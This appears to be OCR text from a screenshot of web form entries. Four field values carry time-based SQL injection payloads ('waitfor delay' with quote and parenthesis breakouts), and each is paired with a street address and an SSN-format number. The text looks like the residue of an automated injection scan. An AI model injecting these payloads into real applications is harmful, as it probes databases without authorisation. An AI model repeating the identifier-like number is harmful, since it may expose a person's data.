
1 waitfor delay '0:0:15' --
3137 Laguna Street
987-65-4329
sCkva99P'; waitfor delay '0:0:15' --
3137 Laguna Street
987-65-4329
ev3T5Xsi'); waitfor delay '0:0:15' --
3137 Laguna Street
987-65-4329
5HyhKjJL')); waitfor delay '0:0:15' --
3137 Laguna Street
987-65-4329